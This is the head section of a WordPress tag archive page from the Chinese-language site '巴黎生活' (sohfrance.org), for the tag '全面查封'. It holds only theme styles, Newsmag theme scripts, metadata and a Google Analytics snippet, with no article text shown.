

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/quanmianchafeng/
body_size: 50185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>全面查封 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 全面查封 标签 Feed" href="https://www.sohfrance.org/tag/quanmianchafeng/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/44387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="全面查封 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/quanmianchafeng/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="1cd4b96bf7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/quanmianchafeng/",
                    "name": "全面查封"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
